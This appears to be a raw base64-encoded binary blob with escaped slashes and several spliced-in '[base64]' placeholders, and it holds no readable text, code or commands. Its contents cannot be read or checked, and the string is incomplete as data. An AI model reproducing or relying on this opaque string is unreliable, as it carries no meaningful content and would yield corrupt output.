e4yCI\/Fy6JaL7VEGhPYqkcR9+QdT6Qia3vpDDdkYY0cMR0jXRBHRNOOecG8q5AQMIxM3iLASzNNKbbdTeVhttsLG2WmpXcGtaaKB51plnm5Vb0AKWWbaQQpBJZMViinGE2LwhGVaYSn3li1Nddf0UVlxWPYXUWk81ZfAccyyF8MEIJywFHgsvLIXEeOAxMcQJQ2zxHBAb\/[base64]\/K0QKqKCep7dnhYcCMbqZi\/LjpaiAVlmpemu+CDuDm1LpX5hciiopgFbuKOF8JXIZooP9mYBlm2WOOEaJnz+JfIZS\/nPPqAfekwL0nD9YYpAmKskPP+T5qR98nRf45YgBeoj8gx5SCCXnoKsH6X1OqlCGCOSlTtXoHimiUYXesz4A5u979mmeoviXwC8tsB\/8MMGgzmSqFckPQpZ7z4jWAyF7QE5847GVrnLACMXxygjAkk4biiW4GSz\/BwSb4BsMhJM3CNhtN3OzFrZes621eas0pAFXaMqmGYOgK2wQYVfXuPYui2AEax4JiUjsRRiW4CtfLbkJXsJ4lJ10ZSs5ORnKPKYyodGsYRZb2cswFkec4UEEdKyYCGQ2hz1qzGYaQ5ge\/5gzjbnRZiVb2cdyJkiOxSyQGPNjHwupx0kCUpKBnCQeObZHTlYMjg0TpB1\/Bsc1kqwtW5lKGfmlkzGCUSV\/IUlhRHI1LSZmI\/CqSGQaApGwXcaJTBzIZ5SYxG5xSzVuK0LccCO33OgGWnnbmzSJAwIY8EFw0JnhdAy3HcWBJzyNO1CMKPSDCNlAQ+LTUwiD5KXJdSpF\/5wzkfj2ESbyyGdP7gHCj2xEuiQhMEiIEtD\/6ve6FAzwPeMzFP5KxL8JZSmDAXJShA6azvmdSED8q1GETCe+F53IS34yE0Nf171KGbBMKXiBmhR1DyDIaEb2s0cOZEenDJl0TysAgglSao8dHEk\/bqrAGFCqUjK9rj8vPVL6cuCm+pkpP+Xb6Qsw2CkQ2mMMPsLfk5g6oER9SHenmiqPtORSrCqqRjnwT02\/SiEHSXUfkQLdfMZDIUXEajw5qIAKV5iJXRkBBzCUYSzaUEMb8sACm1hWYvfWwx8SQRTUWuZrJtuaTnRibUhUIriEycSD+HJdDGlX1xqTyytmBIsg0f9IvVRbNQqgxLUleaUYaaKXp7GSX0MB2FyWUrKi8ZaNRktZ0lLGxrWg5SxlAZgZVykVNKYxKsIl7m8n1sam\/KxlbYHZGrdryoJ51yxMMUoSkrsTNDaNlbWliRelFtsumqRqttSiLee1NYtMMTJg8+W5zhVMzaJtNN3qlmtcs8za2KZuvYEANPW2w+K4oTmbCNxzokMd6mgHsInDla4YUasg4KACssIohTbHOaLaI4NailMFBpgDuOrJHi4lD\/QQdA+uBghMbG1QSjWVJKTiZ0QmSkFaByTQU9mPqP3Ah5nymVStzietAEJdnOZTOvu84MSTqpGKR4jWUkXPP6PiqZL\/yfrS7q0JfcJ7z6Q2t2IsjRU\/8nnRm9yzpheDyUFy3tz4GoVTE7jCQunZT+p2ZL4x9EeEr0Jgn+KZIBPAbq4Dkp6a6nS9+Rw6zimYXpJohMA1EwlS94grnKNcwhONlctUopOM0vMDCOkPPykARIeDgCvFuZBXMdTBsAgrODfwgA\/H2aE0ndUIBf8wsgWeDRFZY9nUeCuJ\/g1XMMmm33RRRoruasy7tl1aLGIttfAdyXsHU5Jyr3clsg2jusl425zYtt3wjvde5M2v2vLF3fO+CxnfTe9289sr\/XZucwOeb5zYZN9gjO0XVUISWMpS3PD1dmIYY18qTnEJXvPa16oN\/0wmDlOz3wrwZZOpTNrc5uTUemxv8KY34hRHOXxgjoRnQOHpHOEIveqmN7\/TOEAAojzoEfFR7wyn\/QxoBTsIKZ7t0dT9SM8eNSgVf96HvwWlKqNt2hQ++bNnF1fIRfrR0ZDEt6byle99QSXSoEVdaTkPic4KLF2d9gQkgzZKH3FqO1LpHuqQol18Mhp0SckzqwBl1dUd4k+gMWiCCK1oeI6Wz\/UORPjxdQmB6mkenGckIfwQiUCeW\/QCq3yo692n8meSkYD401E1xYdC8nsU7Co\/HvwotatEitCN14fA3UnqUITfD6xTvSAJdRRy+NFrh1d4a1z\/ChK6HiyvBfdrPv8gpziM7aEPVV4tZMdNmZNt22o6wQUAjybamx1XMDFDEP0upDKg5aVop6htKuZSMVeUuP6zyNqOrDbc4fZe4wZxg3EShIESsuRaBHiAAEiAh1E1W0RLqdV\/D8iAB8hwDzcYDBcYgMFw5UZu5uYX5vYXIfhaDqiAVOOAGWgYW1QvE+h\/+3dLuGRfNHhfNvh+lMFx+4Uu68dZ6PdfAMYFliV+BJZs1AJZjqVg0KJDfpMcMfdgNdQGsWBzPfBXVthXtjZrtVcemgNA4pQfpYJAW7IghqclKPR5DqQPfHZBCVJ6s7KFqTcorHcfaiJ6N2Ykkbc7hWd7J5IebIZQ8oEPfWL\/J16iU8C3ecJHJe+BQEQmPuqxPllSIA5SKhrCeQjFIOGTAt2zU2MXZ1NXJ0oSdg8iPfeDOlk2JDsFe1BSIkqVQL0HIVM3Y0qSTvDBI84jPJ1iO\/qjIzfmJsUXdhRCioliP\/hkJOoxeqtmJBGyjI9nJDySH0CAU1TWVucTI8sTKPBUP2lAHilUK4zACN1ha5mAODBkHdOhA9nUa24Qc8lxfcKWfcZ2bN03N8lGWa3RGkUUYOYHbT8obT3YRDzoWTrofpRhBQ\/BLu0iGTY4WlyjS7lURffHEVYUkRhBcRa5GBWJf1ozg1pjRRnpkd2WkdlGEY7RkR9pkhVRkR85g7jU\/5IuOXEdcVr5R18yWZP0ZVoR+ZCkpW0keYML2TUJgZADKTY7SDb\/[base64]\/ahE5KJ+ZnOU7JcZRRk2TzSUQ\/l+B4kQHGqQQWkZIPo1vKRxJQoZX4OQUYRxkPEQGrdxDAF\/MmptGjqQHJpfHroQGodxBikZLOo1B7kuKCpFCblLQ8qjQIqiDDGiBdmiPPp+QBqjYMOhOFijQ5mh1GaURkmhnCVMn5GU6FdMazMal7U24yd+T5lszFQtQIRgdqOE0YSVxLEJWvmEhUVYg3WONxef74mF3XGW4oH\/luaRBmy5D4rwAz9QKWaHPI6HnDCVYiLEnUM1nOShKTxSJqgZVEzXKTICnLboI3GlVtDII6MyJOujmtmpP80ZmRUAm6AjUOH5H2OGnV\/CICKkD8+4YqGKe5CSmo+qVlTXPaOJIJiiJGXSezRymIOmHvOTOQeiKXSJOo0HUJYWIY7yIxmVU6PYKHSiO3LmIscKJdGzT\/MDPZDiOs2KT70IO463Ke4zPMHYJ5kDOpPzrG4irpMTIZCznsq3V7viQmL5Qtlxc5BQn+hYWMfia8pBp3SKfe\/IQ\/8Zj44FRATqfQb6fUxwj+GnLfhYREbEoPqIWSHHjw8abWC6RF86LhJK\/y5c2rIu67Ir+7Iexxkrm7JeKi4z26UyG7MyK7Nb2rNAWzbqJ21Em7JGW7JhikTmxy3b4jaosRrLRllMwAUZW3Ilx0wmR6C94aZv+htXyYR+k1gxBzg8MHPPQXPBQh03h3MBq3Pe1B08h5awlgaG2iGqqCSlemQuZa2oqB\/lUz0JIq9YN6xloiSO9ygeJSIYwq3UOqz0U2oZEor\/ITvwkXS0Sq9z5SjusYzU43gisq2oWlWbuowpQlPl0z2m1yJBsJhB5T\/[base64]\/cEYwoa3KLFmOXFpDHCDFoaUVwaU2zGaeOg+\/jETwzDTkzDyOQ2qkFETgm1RAQb91i1eCxZCWxgctP\/TEHUpghGlc+0ctunYP0bHHLqcsXxck\/[base64]\/7YVZrDRNywIayxl+2AyxxzLwZ8L28iNzDf+mTcsx9PPooTxCKBbK6C6wRtFDVkVm9RKHVndZ2Aod3JYq6ZBtKZRmcD0+NTIFkQoZ8CATNVZzdRzg9RYTTdavdTVAshmzRtaa9ZMoBtI\/VhHGMgEfBu74cd2zUwlZ6C3oUx7fS3Xokxwg7F8DH59LNjJJhtCpNcFmthVfcBUjbWLjdZJjWBGPbGWXchAjcg+PU06jdPGkVgwF8kxLck1tGvBUp\/AUh031ys5p8nuG47fCE6AoFfJh3zwpD9ZYgON+KwnRmTs5B5jwKkGLXd8lyWgCJeNws\/KONC6Q1dIx873pCXdCv\/QkmvRJJZ3x0k\/61zcFLIm5Ew\/\/IRU54yLlnlPvROK9nwPY9A9TLc66eMplgZV7rFTFk3Oy2k8\/rG7ZiJCzhuNo1wjAaIIugzf7yHfPkKHHZV5mmJTooOph9u3JAI943NjHdUfj3ia8AG4hysfu6t7dWIqdHgfnYdB5wRmK1Dib3Ke+aoIFQAI9zDb3Ki+Ig0etlbj8dm2gOUrv3Jz59jj2cRr0\/fSzsEDZVu2MyDTNL2O1qccOO2O\/TlNDuvZOjTlOs3ZwiEcPT0LiIw3LFds\/at9Cubl0fLlWY43wrFgWk5saL5gEMBYxfaOw\/EsPKTZaf7TeBPmYz4cZFBsbe7\/LHfTQ4AeLUANHIoc5569vzk9C0+e04zMyDjtcpD+6FcuTYrMQ1b+5Nmn5QCc2V\/[base64]\/1P6IeBZ1uGCRiLdo506JUKYtyMapGdE5s5TFtBlwssUQiYvQiAYsgJjYGgI9IlATybn3DyBOCHBraqawsvR03h8JyBInx8lMih1tg8HrZg4xcsPwpsv4ojW6Xmbw4iONlfYiIda1w9V8AMYBfSwVwGKUPTnwa\/jIWvL18kjrSvtW9IozadW6Cs6XoVrm2u6NiwGK33pSFiMbyyNL+TYRH3GEsmije0zkO0y92u+NuS\/NuTMgfmXv\/nr6BzZPgPd3hzdHtOmzxxFDjiQLHOUf+RD7muYf1iYD\/tQOPkvTdqyH\/mOT3PAz2u75hyxMFgz0ASDladTGO6xUCzRER2DU\/\/[base64]\/RKnuNePn73\/zKH3ae63YoXne\/b2mVghu5\/jxPhWgBZ9OTa\/fSv2hVYc2\/WOFff29QNiwrbjyroHa26s3HM\/exUyN+7Xz4SJ28v5mSh9+5522qA1P1Z8OrP26qi\/Y1+Nu\/PuMZovp\/jXP3Prz6BTTDZ7lFuBNHvwsUe41RbMrDz5wlvhs83ga1C5AO\/hh7TKUNtHseUqiE3B\/z7szsTtwCttQtLO+082DBHEpzTUbHtwOcUmXE44Ec9b7cLlZFzwR9QyK7JI7PqxgUIfZfsQsuwUKyyNwgCpYLC\/AvNry772wguvusKsi65M4nrrTLfWMgIHNdNqMy2zyuphTjrnJOvOI8I6ogcd\/8yK084949wTT7J0gGTQOMUi6yuxwjJLUT0bdTTPQPGks9CyjlhLLbWMmDNNNtcUNdS31mzL1FPpcisHVN\/KAdRX4YqVrlhnpTXMF17NIVe7cn2BkS8z+RLYL\/EiNq+47vKSrxyE5XXXF1TtS1e9wiyzzGd11fZWXelCa0xaV601rrXINcJcuNgitwdV9\/T2UxzoZDNQT8lCa08djMjT0Ub53HdfHQoVi1GwCA6L4CMYhUSHGcTiqtAmyIpFqz7B4lOHrvj86uKvAG7UYEjDWhjPSfP09M+T63yTLTRblrVbbovNi69fuQTsr80qTOOewvZRRJErz2PsQ8dCVEw0H\/+Xqy7E2JApTWnUarNNMfCiFo3DEhsLcsSntzuxvNWAoG\/CK7NrkOjgNrtnRga5M\/JE5sZmEj7siv6svSHf9no71ypcrbsCmU6wv3\/w6Q68zUQDMLMVmuPnwAMhi624MVLozrjrEE\/snhVo+9A1024DQjnLxUZxBcNTIK+yxxw7D8IFM0e6MdBNbBy25CBDULYrL0ftOthKK+\/ECV9LLvICi7tnjPIw6+550hr7oYoffP7R58U2U8SwndMQrMIKAbHyZi65PPbXZWX2FVpegwWX1jKbnUv+ujIpk9tmcYh\/XG3lur\/lMN0Kf\/1jn\/p89YIgfCmBd8mEXxC4QPT5ii\/\/xPJSXrqkpb\/4hTCAGV8FspSlwKQAEGoToWGulAZ77EyEBepeCh+zDxS2bnMoTIH3IKPCBiGmevXZoQa09kLfQEc5O7teZPYhIupIBoWr+QGMfrCZAhlGOUFbT\/XS4MOdxSY2hxniYVYzmCsdUW3eC+N5BkMlDp5nfCK0Epb64kENbgmOCIRj+eBIM74s0C\/Q6kuuKlizBDqwZu0Lgl2C0Ja7mIlXslqVq1z2SPi15X7vG1Ot0DQrM\/FPXJnUVrYSmaz1JVJ9u+ojAvMYx8AEpoNgBMRhEvMzxjAmeveQjC+YWIUqLAk1pAPQ6R53D\/IkJoqxERHgYtcdz8xyQm+b\/9AObpO7YU7RcuZ5zeGQJpriraZxqHsmFFukmMptbQXODB2COAcebbrGcPYYneUmJ83lxOY7ipkmdpBkOGAS7nmAC46RlFYdINTGNfYATz8MF8zWgOhvEzIOP4mUArE9TTgvGhDnamM6z1RzQys62vNU5CAn\/cgxrQkOeR5nUO+QZqBda43UJgQiIykmoLPBznWQkdLSOAdDy9HlPqpwPRAVqHpOIpDPfoYgLnJxStzj2ZWcOsIriW+DqdRSKgHxQQ+OT4515NIDy+eXU9oxgyCkKmFWGULEbMZ7Vkrr+Dp4GBQihnucQWEK4RpDL\/oQqLTcodaWs0PS7BBJ+9ClPf9+sB2oHW2iVSBod37Kj5HW5mnLUVE\/[base64]\/LdTJXikyoH15izGnrvruEtzD0UMaAifsiwGSYa4Bjn4ZBaFLi1cWY18SHd2Cznwxh6EWkLlNDOJag7+JiNSoXD0tDy00PFCS6JJ2T\/OMjmNMX\/eek\/cUQ04CYJCPY4qT46A1rnHGmZQKXdRQl3pWmSJmvf0eaCKKef2zyvyGakEWZqNJt1arY4z1PODqqWJKLlR6U55W1xRAQZ6pTIO87EERDirBnVreh5A6rc04rpIe94Jp7CucwYfFObxdFneYm7jIdIK5nqNbGJBZKzYZXTV9wEIcQhhVF9lndECw\/RZ3VdnmNkU8OgYjGFgaOho0VUIEXotT72KPRqKhBSDhN1eVHS2g5\/oJzzhFE\/SLKNc3Ek2VPP2Tu81WKPsPPrFyU6SeysjqNJQ55Ia7jQmcHMkU2gaEjHudJJ4i19wPg0LRf13P\/hXJyRlpzF\/0ltMEhqM3DiWbdhq9RyBU3OZXrk6xoR2TO7XLJj5Mw5Op9IMYIhN6IpWzWBdhvMqBHbmMeNaNkAQdFhfpK3U3CgafvuddYtN9\/4jB0\/N9o34C5oTAHTvCGZiB8jrzenKw3p4tWmMUGr3q8F+9e\/YTfapGNigy4j6u5qOOow8iGnUU3EuGqYzCq8qxSntI+lDpswBQLErLtbGCxnzzAwBHZRC5SCFxDbuqvxBeUCq5+kExZu9tju0cyNTpJbXcsR1\/edyY0jIr+c24IPdLgnXsx7\/\/PcJhqSzBMDaT8PdOjx1vLZdp7tbvcG38uU2rAHvY8d8JzRhBvyNXFE0GXSuP82FXCucGTZGctgKHlkQ7RjPNePeizI9Dg6Z2acfJsxgCfmGgZObKYZxe5oOfoLcm4\/9OFl7ZBU3paZZut\/vcwCzcegwcmOcGxPHWTk\/[base64]\/hI8o05ocfLEkDA79AL\/iM8HboD3vMJERaUHis7i6CZ1+uMIlS8H62wcF0aLLcR4YbK2JGsPDcbHbAsQ0ZBFmg73uGMMNlEMuLC7sgIzpA0PXWA564Bxe6zjSSozmo8Qciac2rD1ee57cmw06rBsPwbZ4gkDU2K4mqoCfEsCj+SlFTLHqSYyfsidcQrpjq4DDEsBiq47ysJve+I\/EeDPnqI38oMKISz8UVL6g8sNUrEQP6TzzIKl9qIfgOI9sghHTKMK6UbEeJKgfrBHaU8MOVL9yZER6O6flqAcacUJjChwaU0TbIMXb2ocrRD7CIQ+rAZBkG4zK+Qx7Cp1G24zp\/[base64]\/sER9X0juRQMRWTyaC0EI5cSPHEjKpZkIlyTQ6RTqG0ndEsziMyktf4IsqoALwkUJnaARz8SafyS7jpTeahPfagzNvMxH4qSO\/8m8CUTtXJGcosuMahrKJEz5o0EpEjNyzLncs7qehbSvqsjNUgHCVdUiZtUid9UiiNUimdUiqtUiu9UizNUi3dUi7tUi\/9UjD\/DVMxHVMyLVMzPVM0TVM1XVM2bVM3fVM4jdMxNZCzbLYkAT\/iYpw14z49g0iNnCYVeQ3AO43VAA\/dAEx+ii75GJBKZA0DxUFpao2b9I4nnA3rWrKjAZHsUzE\/7Q3KIjIdqTE1CxzqaMB+UEwc\/LXoUUhBFbooIygv1JoGVLHS8IyRu45CxRCBfBpeOlDZgKz1aI2RM4GAYpwh0yJX+ES4safdwLtp+9QU6RroswztaERFlT6Uor5QFcgTnJyKq6ezudYVmVRijdAUa7gbfLVlhcjKkL6Rqx3i6rIXC5xZNTfdKY+F6xzP6Qwnma4acb69GdGbNB4jiS7K8lZZzZoP\/7nN3pFN09hL67InDynN\/xgb7XCeN4PX6No2hSpNZgsOVSXPElxYDCm9Rq0nfwJWLasmytrP22SnPVXXimXXZJw2+YAtfOvW1koeU72cGgtWhTQN2vidS43VXj0S1EtJgi1UPCs4XmWNis1VQENUaDXWsEkef0JLCbnXT4XWg6W8F+PT3iOoe0UmzXqciSLUxnoc8RjJ2zQu6+IlxMrV\/ViOSb0OYw25NaPXdSWoiy0PZoSbnJWabLyMx0xCICjbaTun3zuNHGHUhP2bMPOMQ11a4bMHwvEHzd1czu1cz\/1c0A1d0R1d0i1d0z1d1E1d1V1d1m1d131d2I1d2Z1d2v+tXdu9XdzNXd3dXd7tXd\/9XeANXuEdXtYlHEo4XuRNXuVdXuZtXud9XuiNXumdXuqtXuu9XuzNXu3dXu7tXu\/9XvANX\/EdX\/ItX\/M9X\/RNX\/VdX\/ZtX\/d9X\/jNXuONX\/qtX\/u9X\/zNX\/3dX\/7tX\/\/9XwAOYAEeYAKW3\/7IBwROYAVeYAZuYAd+YAiOYAmeYAquYAu+YAzOYA3eYA7uYA\/+YBAOYREeYRIuYRM+YRROYRVeYRZuYRd+YRiOYQ0mHBmuYRu+YRzOYR3eYR7uYR\/+YSAOYiEeYiIu4g2mYSNOYiVeYiZuYid+YiiOYimeYiquYgZGYivOYi3eYi7uYi\/\/\/mIwDmMxnmIsHmMzPmM0TmM1XmM2bmM3xuEyfmM5nmM6rmM7vmM8zuMejmM97mM\/\/mNADmRBHuQw5mNCPmRETmRFXmRGbuQZ7o8YiGRJnmRKrmRLvmRMzmRN3mRO7mRP\/mRQDmVRHmVSLmVTPmVUTmVVXmVWbmVXfmVYjmVZnmVarmVbvmVczmVdHmXC2WVf\/mVgDmZhHmZiLmZjPmZkTmZlXmZmbmZnJmXCwQBpnmZqrmZrvmZszmZt3mZu7mZv\/mZwDmdxHmdyLmdzPmd0Tmd1Xmd2bmd3fmd4jmd5nmd6rmd7vmd8zmd93mdyJpwT+GeADmiBHmiCLmiDPmiE\/05ohV5ohm5oh35oiI5oiZ5oiq5oi75ojM5ojd5oju5oj\/5okA5pkR5pki5pkz5plI5of05plm5pl35pmI5pmZ5pmq5pm75pnM5pnd5pnlbp\/rgBoA5qoR5qoi5qoz5qpE5qpV5qpm5qp35qqI5qqZ5qqq5qq75qrM5qrd5qru5qr\/5qsA5rsR5rsi5rsz5rtE5rqSYcemhrt35ruI5ruZ5ruq5ru75rvM5rvd5rvu5rv\/5rwA5swR5swi5swz5sxE5sxV5sxm5sx35syI5syZ5syq5sy\/5rtr5szd5szu5sz\/5s0A5t0R5t0i5t0z5t1E5t1cbs\/lht135t2I5t2f+ebdqubdu+bdzObd2W68zebd\/+beAObuEebuIubuM+btzubeRebuZubud+buiObume7s5Wbuq+buzObu3ebu7ubu8WbcKhAX0Qb\/Ieb\/Mub\/Q+b\/VOb\/Zeb\/dub\/h+b\/mOb\/qeb\/uub\/y+b\/3Ob\/7eb\/\/ubwD\/bwEPcAIfcAMvcAQ\/cAVPcAZfcAdvcAh\/cAmPcAqfcAuvcAy\/cA3PcA7fcPUmHA\/vcBEPcRIfcRMvcRQ\/cRVPcRZfcRdvcRh\/cRmPcRqfcRuvcRw3ccJBBh7vcR\/\/cSAPciEfciIvciM\/ciRPciVfciZvcid\/ciiPcimfciqvciu\/cizPci3fci7\/73Iv\/3IwD3MxH3MyL3Mn33EzT3M1X3M2b3M3f3M4j3M5n3M6r3M7v3M8z\/Mz7w8973M\/\/3NAD3RBH3RCL3RDP3RET\/QgJ5yda3RHf3RIj3RJn3RKr3RLv3RMz3RN33RO73RP\/3RQD3VRH3VSL3VTP3VUT3VVX3VWb3VXf3VYj3VZn3Var\/VPD8jxyPVz23Vd73Ve\/3VfD3ZgH3ZhL3ZiP3ZjT3ZkX3Zlb3Zmf3Znj3Zon3Zpr3Zqv3Zrz3Zs33Zt73Zu\/3ZvD3dwH3dxL3dyP3dzT3d0X3d1b3d2f3d3j3d4B\/aA\/A57v3d8z3d933d+73d\/\/3eAD3iBH3iCL3iD\/z94hE94hV94hm94h394iI94iZ94iq94i794jM94jd94ju94jz\/4ev94kR95ki95kz95lE95lV95lm95l395mI95mTf4kJ95m795nM95nd95nu95n\/95oA96ob93fYJLoz96pE96pV96pm96p396qI96qZ96qq96q796rM96rd96ru96r\/96sA97sR97si97sz97tE97tV\/7ri96tn97uI97uZ97uq97u797vM97vd97vu97v\/\/7qSccGxh8wi98wz98xE98xV98xm98x398yI98yZ98yq98y798zM98zd98zu98z\/980A990R990i990z991E991V991q98twd82P+Pfdmffdqvfdu\/fdzPfd3ffd7fp9fvfeAPfuEffuIvfuM\/fuRPftz\/feVvfud\/fuiPfumffuqvfrgnHA7Lfu3ffu7vfu\/\/fvAPf\/Eff\/Ivf\/M\/f\/RPf\/Vff\/Zvf\/d\/f\/iPf\/mff\/qvf\/u\/f\/zPf\/3ff\/4HiH0CBxIsaPAgwoL\/FiZs6PAhxIgSJ1KsaPEixowaN3Ls6PEjyJAiR5IsafIkypQqV7Js6fLlw4X\/YNKsafMmzpw6d\/Ls6fMn0KBChxIdKLMo0qRKlzJt6vQp1KhSpzY9SvUq1qxat3Lt6vUrWKky7ZEta\/Ys2rRq17Jt6\/Yt3Lhy59Kta\/cu3rx69\/L\/7ev3L+DAggcTLmz4MOLEihczbmx3rOPIkidTrmz5MubMmjdz7uz5M+jQjxeKLm36NOrUqlezbu36NezYaSHLrm37Nu7cunfz7u37tcx7wocTL278OPLkypczb+78OfTo0qdTr279Ovbs2rdz7+79O\/jw4seTL2\/+PPr06tdTD87+Pfz48ufTr2\/\/Pv78+vfz7+\/\/f3sLATgggQUaeCCCCSq4IIMNOvjgce5BOCGFFVp4IYYZarghhw1K2CGIIYo4IoklmngiivLJlAKLLbr4IowxyjgjjTXaeCOOOeq4I489+vgjkEEKOSSRRRp5JJJJKrkkk006+SSUUUo5JZVV\/\/p4VD\/87NOPCf1UkIJAFXzZzz72bEnmPhXgs0IK9pApHD9k9jNnPyvM2aWYYY5xz5xmzhlmBYC6WWY\/QKBZgT4r2MNnPyncow+dcppgJp4pzFnBnm\/aYyeZFfCzwj2DOopPpG5qmaWXlqZZAZ\/73LPPCisINManoc55TwqknrmlCVvamUIFZn7JqJl2klVBl8Ltowiux7IISBAVvDDtCzlYiwMORmTbgw5tcNtEG93OMEMb47rhhgV8WAADu2SQMQu8RMgLgbxEXHAvE0xckC+\/kxTBRBEBczEwF2tcsYbBT1xxxRMNO\/[base64]\/dttlrJ0431Y0j7TTUUEOeNNFDV0600Dtn7rPONtP8Oc0wiy56ySibHEDJqKeOusccu77xAhlXPLvEET9h+8MMK8zwwAcTzMW\/AfPLL7763ntvvUTA6y4Z7LK7rgUWzODGuG1YD4kOOvRwhPY9GOE9tjlMGwS10YqZQhr3APLqQHT\/dsllo4Gm6WifsB4qP6aDCmRomYj2Y6ur7qGrLW1JS\/v4FKYulaky2Y9MY1iTcG4lQE71w029QtWY9jGGLwnEVrKyh6f+56ZGCVBOdOJUl4AVJvpVcFdpIhUL4VTBP2UpWKtyk58MZQ+r8MMeYKqgpbxEEDLZI06uwocPfVWn\/x3QgFp61f+CyKoZzikFcWrUD9uEpjfZaR9WXNQIORUqfnTpgD50Ewu12L57vO+LfpqTnV61gl6Z0VYg3NIYzCSQN5XxHvzAlUBiVadXkVEgvYIirua0QDqxkUwpqIKrFMFAe6QBEMAKAibJ94JMXCtbRjACJL7VhG6Va1zTQ5cF\/0CwiebBAF6NmEXyLiAKURxvX\/riVxG4MAngEcxgBmOY7iA2sdvRbnaye53rQiYyk5WuZc6UGeiiiTOc5ayaEvgZ0ChHOcdxc2xjq1vXBBdOtPnNb3OQwhzwcE5zslMKeEAnPNM5h3mac514UKc7zalOdZ4TD2Sj5z3fWU53zoFr5VynOfk20HIqNJ0D\/adA95lOgU50nv1850TvOU+NotOiHL0nQfG5UXYiFKAI7Ro9+UY2lbItnGHTmuMkp02jDQ1o1qxmzaQJOpk9k2XMXB3IkInM2MmumLV7mMMWplTf\/W5gk2DCU\/O1r+OJwl7yeuW7ZsE8GGzieRagHrnGlf+9UWpPB5\/MlrXEN75oRQt9aaAkmH7wA7Ic0kxJ9JIeGXlBFlURhyNMQRdzJZwRvm+MF9wBGEl4qVYRMAVlVBNZ9ihIMJlAUUW8KyCFyMBbFRaJP7RTrF5lAjpOSos+VOSr\/OTFK+bKiyNkpD2AQNos4vBMju2He7bEV0HSFY6\/kiyZTPBEu06xV2ACVQpw8b5AdqmLjGpu+953KzIJch+jPeOiihvZCvKpumda4v\/gGKkeOspVrFoBEBa1pURyqlig\/RV1+zTHM\/YPsMaF1T0CdUULxkqMc7LBDyApEB+mgUViwiS1ptXJT3Ive21ogilNmS6uuotd8LowvWKJL1v\/4lJgufylUhWGVIgZNXYm1hjHPCYyj\/2UmaZ75st0CjrP3fSaPytaNmf6NMlJDWpwg9tLoya4hQ70nHwTaD7dic98RvSd\/HRyQDWqThHsU6JzoLI8q6zRLF\/[base64]\/wTNyq6lJlWs0472u+8N75lAW1oz5ZdP6YUiXyuLJkFO1oTBrStZ9hQr17IpucutU3+na112\/[base64]\/3enWLbPFl3ZmjKH5uc5ROqc1hvQ1KWBjzG2TaEwz\/NMUrXivgbOlgP8b9JAVKk7Ji7PyQ2bo5C1PaMEdDmyHm9qhX5posDFUoSo96JEPOmZ\/Sl7MRH79oA1KzrIZrnBno\/3c3Kb7RUetaZTLJs+Cj82\/05iafZfm3Z3ZYk2r+NMcI2qo3b67U\/vOw\/8anlTvVdVXw1rWzrP1V7fOA1Nab9c6OEIPsKWtqCuYEZkERAXWF1kz\/aDZxip6fNGUX3wv6oQ7BywQZUl+scjJ+ZXKxRGjiJduAZbHCVe5sUqosJxA3Bz8LIqswI+cONz\/+NwA+psBzlCs5By+ocluhZe1EeBgVZybyEoQcUkXRZHBYWBZeBDLKRZZCJKYSKB4qdCzgZGtAIGtYNH\/rfzKpiycF2URpwBLDY6QDwWRoXBXYk0Kn+ACz3WXBgXLCH0XzznXcDCh\/SjLDdrJl7zRDmYbI4WKFqVXEaqQtAGK+qQAtGRSJkBdJ1HdroFLKZmSG\/AAH2zCusyaK0FAhtXL8WDf8AgM8Kgdwpha20lf7RjVxRCV8yWTitXdyZROyrAMjMlYNNEY8e2Mzwhf8OEY4c3U4ySe4SmeKq4iK7biKu4Y0\/Te4zRO4s2iK95iorliLt5iLcoiLB7e4WEO8OFY4AUN4IHi33Hi57RMzLTMJS5fp43MyATVJBZVJM7O7WTjiAGTwhjM2hEM2mFfq7na9hHBK3mfV\/HB1oFV\/\/WY3\/kdwVnhQFq9APkAGyBYEosogiT5Qpl0YZ8wShWG1qZY1q0EEf7FT17tCrDoXD8mFkEe4XRVkQ31CSMdVxnN4AoGUgBV0Ap6CRaaEAsGinT5IBP+VQW8yRLloJwopKXEiqOE4KA43D0Y3BwFSmJlCaf8yg\/xSbeJCXepiv70ww5YinrByppECs+9Vj\/UAMMhWwXZSZz4ZJkUoV3BEZi4yplACq9g0ZYMJAydpBcx1h5xiU0GIamU4SBxiXERJf3sUQ6Bycn1AzJcUBXF1UAsnYE5HYKlVQ5gi\/qh3xFgTxNcXR6aEh+qi\/OEHYZlWFXV0oZhX\/[base64]\/FCWXJChINsFygkZBVeq9EmX7MD8TKUXhttValE\/nCX8LOT\/VBYM7SSf2BVhyU8EjSgNeWSdWJCW8NWiFJ1bbslQQuGWHGWhzA\/\/tQFcnPDVRu6Rr\/ADLizl+\/wKsRxF0a1oER2lr\/CbF8GKmbTlZYnJHIVXqxRRPdTPls7JE21JPYQgr8gKyd3RDAnHxlnbGGTbHrGPPZjAUfqJdJFX\/UigHw3glrpJl\/JDoqwbBdXojG4kWURcS3Ipd5kAMsTRPtgAgO1D0t2DJL1h\/GUSIzCCgllLJvilEaCfO+ZahJ2LOsJA9CQm88CLIN6nYxaiIQIM2uVSLg2MqYFYI7bn24maeppYelajr3JaUM2dMq0OeYomJjrj3ZVm8s0M3iWfpTWjpZmmy5wmM0IrtFbr3THrpYHneGpiM1mrtE6ruFprM2qruZ7rTkGT\/7rqlMswa+hUWt45a7Ji2ot160+FZrGajKdN43n6qiSm567qqjbi6sEULMIMDGXGajiKY\/ZRFRFs36p2n1ZVWFdtghuo47kAaK6RFfqlX6\/hwIGqlfsB25ekAYOmgCTZQ4D9ABP115YggxfNiT50iZ2Kmxe5QgtFEFkA4ZfM0R4BJT\/Uqc7ViXHdiqtsiqv8Uc8mC5twZNAai3jVSY2uF0SWicxVgM\/[base64]\/ar3euZngi81AuvrdNrHBKs0pi\/rlIynKdOKAevc8SvquI75dkwyCVW\/fu+nnWe\/BlXIcNrIfAz7vu\/\/rhjJnA4Cq875bhrrdIz5FvD8AjDdeRoFjy8F16\/++uvzQR\/GYC82ilo2sifBuieIrZ3BIOzvKOz1MazxII\/23Wd+XtisgR1XbYI6bh2AhtXVmd8RHMH\/7dbugU7LyLKVmFSS37qKXP0XC7bJPczlmEiKokzcBGmp4t6K5l6gZIGQQX7Xjw5W5dqtY43u\/+DDp2Qhtb3t0FGXGCJb3d7t6IKK5pbRWO7DCwRKowBup\/gbGWnpl8aRPtQtE0YKCgXc4QKBTJCctSnREt3DBuXXm3rJupGKD72pY\/ljGTcQ\/JwPsDzySeaQR7LKGHDyup1KCmwQYDULT3KkDgXu+WCKpfwQrMTJJOMKqHwkBA3kPrhCHImJI1sKWPaoI1GyCTiKFq1JsbiPFw2LK4OQyYqJMycotfTltXysJ\/